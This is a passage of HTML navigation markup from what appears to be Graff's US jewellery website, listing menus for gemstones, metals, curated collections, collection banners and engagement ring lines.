                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewelry Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
